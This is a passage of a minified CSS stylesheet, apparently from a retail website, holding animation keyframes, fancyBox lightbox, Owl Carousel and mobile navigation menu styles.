bottom;opacity:1}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);-ms-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}@keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);-ms-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}100%{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);-ms-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);-ms-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}100%{-webkit-transform:translate3d(0,700px,0);-ms-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);-ms-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}@keyframes rollOut{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);-ms-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);-ms-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(0.55,.055,.675,.19);animation-timing-function:cubic-bezier(0.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(0.175,.885,.32,1);animation-timing-function:cubic-bezier(0.175,.885,.32,1)}}@keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-ms-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(0.55,.055,.675,.19);animation-timing-function:cubic-bezier(0.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-ms-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(0.175,.885,.32,1);animation-timing-function:cubic-bezier(0.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(0.55,.055,.675,.19);animation-timing-function:cubic-bezier(0.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(0.175,.885,.32,1);animation-timing-function:cubic-bezier(0.175,.885,.32,1)}}@keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-ms-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(0.55,.055,.675,.19);animation-timing-function:cubic-bezier(0.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-ms-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(0.175,.885,.32,1);animation-timing-function:cubic-bezier(0.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(0.55,.055,.675,.19);animation-timing-function:cubic-bezier(0.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(0.175,.885,.32,1);animation-timing-function:cubic-bezier(0.175,.885,.32,1)}}@keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-ms-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(0.55,.055,.675,.19);animation-timing-function:cubic-bezier(0.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-ms-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(0.175,.885,.32,1);animation-timing-function:cubic-bezier(0.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(0.55,.055,.675,.19);animation-timing-function:cubic-bezier(0.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(0.175,.885,.32,1);animation-timing-function:cubic-bezier(0.175,.885,.32,1)}}@keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-ms-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(0.55,.055,.675,.19);animation-timing-function:cubic-bezier(0.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-ms-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(0.175,.885,.32,1);animation-timing-function:cubic-bezier(0.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{0%{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}100%{opacity:0}}@keyframes zoomOut{0%{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);-ms-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}100%{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(0.55,.055,.675,.19);animation-timing-function:cubic-bezier(0.55,.055,.675,.19)}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175,.885,.32,1);animation-timing-function:cubic-bezier(0.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-ms-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(0.55,.055,.675,.19);animation-timing-function:cubic-bezier(0.55,.055,.675,.19)}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-ms-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175,.885,.32,1);animation-timing-function:cubic-bezier(0.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}100%{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);-ms-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}100%{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);-ms-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;-ms-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}100%{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);-ms-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}100%{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);-ms-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;-ms-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(0.55,.055,.675,.19);animation-timing-function:cubic-bezier(0.55,.055,.675,.19)}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175,.885,.32,1);animation-timing-function:cubic-bezier(0.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-ms-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(0.55,.055,.675,.19);animation-timing-function:cubic-bezier(0.55,.055,.675,.19)}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-ms-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175,.885,.32,1);animation-timing-function:cubic-bezier(0.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */.fancybox-image,.fancybox-inner,.fancybox-nav,.fancybox-nav span,.fancybox-outer,.fancybox-skin,.fancybox-tmp,.fancybox-wrap,.fancybox-wrap iframe,.fancybox-wrap object{padding:0;margin:0;border:0;outline:0;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;z-index:99999999}.fancybox-skin{position:relative;background:#fff;color:#000;text-shadow:none}.fancybox-opened{z-index:9999999}.fancybox-inner,.fancybox-outer{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-iframe,.fancybox-image{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-close,.fancybox-next span,.fancybox-prev span{background:#fff url('https://st-brandroom.mncdn.com/brandroom/Content/img/close-13x13.png') no-repeat center center}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:.8;cursor:pointer;z-index:8060}#fancybox-loading div{width:44px;height:44px;background:url('fancybox_loading.gif') center center no-repeat}.fancybox-close{position:absolute;top:0;right:0;width:30px;height:30px;cursor:pointer;z-index:8040;transition:all .2s linear 0s;-webkit-transition:all .2s linear 0s;-moz-transition:all .2s linear 0s;-ms-transition:all .2s linear 0s;-o-transition:all .2s linear 0s}.fancybox-close:hover{background:#fff url(/Content/img/close-hover-13x13.png) no-repeat center center}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url('blank.gif');-webkit-tap-highlight-color:transparent;z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible!important}.fancybox-lock body{overflow:hidden!important}.fancybox-lock-test{overflow-y:hidden!important}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:999999;background:rgba(0,0,0,.7)}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto}.fancybox-title{visibility:hidden;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;left:0;margin-bottom:-30px;z-index:8050;text-align:center;width:100%;height:30px}.fancybox-title-float-wrap .child{display:none;float:left;width:100%;color:#fff;font-weight:300;line-height:30px;white-space:nowrap;font-size:12px;text-align:right;padding:0 15px;box-sizing:border-box}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}#fancybox-buttons{position:fixed;left:0;width:100%;z-index:8050}#fancybox-buttons.top{top:10px}#fancybox-buttons.bottom{bottom:10px}#fancybox-buttons ul{display:block;width:166px;height:30px;margin:0 auto;padding:0;list-style:none;border:1px solid #111;border-radius:3px;-webkit-box-shadow:inset 0 0 0 1px rgba(255,255,255,.05);-moz-box-shadow:inset 0 0 0 1px rgba(255,255,255,.05);box-shadow:inset 0 0 0 1px rgba(255,255,255,.05);background:#323232;background:-moz-linear-gradient(top,#444 0,#343434 50%,#292929 50%,#333 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#444),color-stop(50%,#343434),color-stop(50%,#292929),color-stop(100%,#333));background:-webkit-linear-gradient(top,#444 0,#343434 50%,#292929 50%,#333 100%);background:-o-linear-gradient(top,#444 0,#343434 50%,#292929 50%,#333 100%);background:-ms-linear-gradient(top,#444 0,#343434 50%,#292929 50%,#333 100%);background:linear-gradient(top,#444 0,#343434 50%,#292929 50%,#333 100%)}#fancybox-buttons ul li{float:left;margin:0;padding:0}#fancybox-buttons a{display:block;width:30px;height:30px;text-indent:-9999px;background-color:transparent;background-image:url('fancybox_buttons.png');background-repeat:no-repeat;outline:0;opacity:.8}#fancybox-buttons a:hover{opacity:1}#fancybox-buttons a.btnPrev{background-position:5px 0}#fancybox-buttons a.btnNext{background-position:-33px 0;border-right:1px solid #3e3e3e}#fancybox-buttons a.btnPlay{background-position:0 -30px}#fancybox-buttons a.btnPlayOn{background-position:-30px -30px}#fancybox-buttons a.btnToggle{background-position:3px -60px;border-left:1px solid #111;border-right:1px solid #3e3e3e;width:35px}#fancybox-buttons a.btnToggleOn{background-position:-27px -60px}#fancybox-buttons a.btnClose{border-left:1px solid #111;width:35px;background-position:-56px 0}#fancybox-buttons a.btnDisabled{opacity:.4;cursor:default}#fancybox-thumbs{position:fixed;left:0;width:100%;overflow:hidden;z-index:8050}#fancybox-thumbs.bottom{bottom:2px}#fancybox-thumbs.top{top:2px}#fancybox-thumbs ul{position:relative;list-style:none;margin:0;padding:0}#fancybox-thumbs ul li{float:left;padding:1px;opacity:.5}#fancybox-thumbs ul li.active{opacity:.75;padding:0;border:1px solid #fff}#fancybox-thumbs ul li:hover{opacity:1}#fancybox-thumbs ul li a{display:block;position:relative;overflow:hidden;border:1px solid #222;background:#111;outline:0}#fancybox-thumbs ul li img{display:block;position:relative;border:0;padding:0;max-width:none}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:0 0;color:inherit;border:none;padding:0!important;font:inherit}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}#rnd-mobile-overlay{display:block;float:left;width:100%;height:100%;position:fixed;top:0;background:rgba(0,0,0,.47);z-index:999999;margin-left:-100%}#rnd-mobile-menu .sublevel{display:block;float:left;width:100%;height:calc(100%);margin-left:-100%;position:fixed;top:0;overflow-y:scroll;z-index:99999;box-sizing:border-box;background:#fff}#rnd-mobile-menu{display:block;float:left;width:100%;height:100%;position:fixed;top:0;background:#fff;margin-left:-100%;z-index:9999999;overflow-x:hidden;overflow-y:hidden;box-shadow:0 0 10px rgba(0,0,0,.4);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}#rnd-mobile-menu .mobile-search{display:none;float:left;width:100%;padding:20px;box-sizing:border-box;position:static;z-index:999999999}#rnd-mobile-menu .mobile-search #m-search-frm{display:block;float:left;width:100%;height:45px;box-sizing:border-box}#rnd-mobile-menu .mobile-search #m-search-frm .m-search-button{display:block!important;float:right;width:25%;height:40px;background:#fff url(../img/search-button-20x20.png) no-repeat center center;font-size:0;border:1px solid #ccc;border-left:none;padding:0;border-radius:0 22px 22px 0;-webkit-border-radius:0 22px 22px 0;-o-border-radius:0 22px 22px 0;-ms-border-radius:0 22px 22px 0;-moz-border-radius:0 22px 22px 0;outline:0}#rnd-mobile-menu .mobile-search #m-search-frm .m-search-input{display:block;float:left;-webkit-appearance:none;width:75%;box-sizing:border-box;height:40px;background:#fff;padding:10px 10px 10px 15px;line-height:20px;color:#a1a1a1;font-size:14px;font-family:Roboto,sans-serif;font-weight:300;border:1px solid #ccc;border-right:none;border-radius:22px 0 0 22px;-webkit-border-radius:22px 0 0 22px;-o-border-radius:22px 0 0 22px;-ms-border-radius:22px 0 0 22px;-moz-border-radius:22px 0 0 22px}.m-navigation{display:block;float:left;width:100%;box-sizing:border-box;position:relative;z-index:9}.m-navigation .m-level-title{display:block;float:left;width:100%;box-sizing:border-box;padding:15px 20px;line-height:20px;font-weight:600;font-family:Montserrat,sans-serif;font-size:14px;background:#f6f6f6;margin-top:-50px;border-bottom:1px solid #dfdfdf}.m-navigation .m-back{display:block;float:right;box-sizing:border-box;padding:10px 45px;line-height:30px;cursor:pointer;font-weight:400;color:#000;font-size:17px;font-family:Montserrat,sans-serif;width:50px;z-index:1;position:relative}.m-navigation .m-back::before{content:"";position:absolute;width:10px;height:10px;left:25px;top:50%;margin-top:-5px;border-left:2px solid #000;border-bottom:2px solid #000;transform:rotate(45deg)}.m-navigation .submenu::before{float:left;line-height:37px;margin-bottom:-60px;width:10px;font-weight:700;margin-left:7px;color:#000}.m-navigation .m-first-level{display:block;float:left;width:100%;box-sizing:border-box;position:fixed;height:100%;overflow-y:scroll;-webkit-overflow-scrolling:touch;z-index:1;overflow-x:hidden}.m-navigation .m-first-level .m-first{display:block;float:left;width:100%;box-sizing:border-box;border-bottom:1px solid #dfdfdf}.m-navigation .m-first-level .m-first a{display:block;float:left;width:100%;box-sizing:border-box;padding:0 20px;line-height:40px;color:#000;font-size:15px;font-family:Arial}.m-navigation .m-first-level .m-first.submenu{position:relative}.m-navigation .m-first-level .m-first.submenu:after{content:"";display:block;position:absolute;top:50%;margin-top:-5px;right:10px;width:10px;height:10px;background-size:40%;border-right:2px solid #000;border-top:2px solid #000;transform:rotate(45deg)}.m-navigation .m-first-level .m-first .m-second-level{display:block;float:left;width:100%;height:100%;position:relative;z-index:99;overflow-y:scroll;overflow-x:hidden;-webkit-overflow-scrolling:touch;background:#fff;padding:0 0 50px 0;padding-bottom:100px}.m-navigation .m-first-level .m-first .m-second-level .m-second{display:block;float:left;width:100%;box-sizing:border-box;border-bottom:1px solid #dfdfdf}.m-navigation .m-first-level .m-first .m-second-level .m-second a{display:block;float:left;width:100%;box-sizing:border-box;position:relative;z-index:999;font-family:Arial}.m-navigation .m-first-level .m-first .m-second-level .m-second .m-thirt-level{display:block;float:left;width:100%;height:100%;overflow-y:scroll;overflow-x:hidden;-webkit-overflow-scrolling:touch;box-sizing:border-box;background:#fff}.m-navigation .m-first-level .m-first .m-second-level .m-second .m-thirt-level .m-thirt{display:block;float:left;width:100%;box-sizing:border-box;border-bottom:1px solid #dfdfdf}.m-navigation .m-first-level .m-first .m-second-level .m-second .m-thirt-level .m-thirt a{display:block;float:left;width:100%;box-sizing:border-box}.mobile-logo{display:block;float:left;width:100%;border-bottom:1px solid #000;padding:20px;overflow:hidden;box-sizing:border-box;z-index:0;position:relative}.mobile-logo a{display:block;max-width:150px;text-align:center;margin:0 auto}.mobile-logo img{max-width:100%}.static-menu{display:block;float:left;width:100%;margin:20px 0;padding-bottom:40px}.static-menu li{display:block;float:left;width:100%;margin:5px 0}.static-menu li img{max-width:100%;height:35px;padding-right:10px}.static-menu li a{font-size:16px!important;position:relative}.static-menu li a.mobilemenu-magazalar:before{content:"";position:absolute;left:20px;top:0;width:55px;height:100%;background:url(https://stn-brandroom.mncdn.com/Content/img/brandroom-mobile-iconset.png) 403px -6px}.static-menu li a.mobilemenu-help:before{content:"";position:absolute;left:20px;top:0;width:55px;height:100%;background:url(https://stn-brandroom.mncdn.com/Content/img/brandroom-mobile-iconset.png) 338px -4px}#closeMenu{width:50px;height:50px;position:absolute;top:5px;right:0;display:block;font-size:0px;display:flex;justify-content:center;align-items:center;transform:rotate(45deg)}#closeMenu:before{content:"";position:absolute;width:2px;height:25px;background:#040404;left:50%;top:50%;margin-top:-12.5px;margin-left:-1px}#closeMenu:after{content:"";position:absolute;width:25px;height:2px;background:#040404;left:50%;top:50%;margin-top:-1px;margin-left:-12.5px}@media screen\0 and (min-width:0px) and (max-width:767px){#left-menu{display:block}.opened-body{overflow:hidden!important;position:relative;height:100%}.opened-wrap{overflow:hidden!important;overflow-x:hidden!important;overflow-y:hidden!important;-webkit-overflow-scrolling:none}}@media only screen and (min-width:0px) and (max-width:767px){.opened-body{overflow:hidden!important}}.swiper-container{margin:0 auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-no-flexbox 